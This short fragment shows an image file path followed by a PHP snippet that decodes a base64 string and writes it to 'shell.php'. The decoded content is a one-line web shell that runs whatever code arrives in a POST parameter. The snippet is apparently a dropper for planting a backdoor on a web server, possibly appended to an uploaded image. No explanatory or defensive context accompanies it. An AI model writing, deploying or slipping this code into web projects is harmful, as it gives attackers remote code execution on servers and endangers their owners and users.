 <?php
$a='PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOz8+';
$myfile = fopen("shell.php", "w");
fwrite($myfile, base64_decode($a));
fclose($myfile);
?>